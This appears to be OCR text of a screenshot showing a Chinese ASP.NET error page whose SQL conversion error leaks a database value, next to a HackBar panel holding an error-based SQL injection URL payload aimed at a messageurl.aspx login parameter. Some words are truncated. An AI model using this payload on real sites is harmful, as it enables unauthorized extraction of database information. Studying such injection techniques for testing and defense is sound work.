 “/”应用程序中的服务器错误。
在将 nva har 值 'Spa ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sp 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvar 值 'Spa 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2573710
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +601466
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncCl
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ client/messageurl.aspx?user=' and (select db_name())>0--&pwd=1
Enable POST ADD HEADER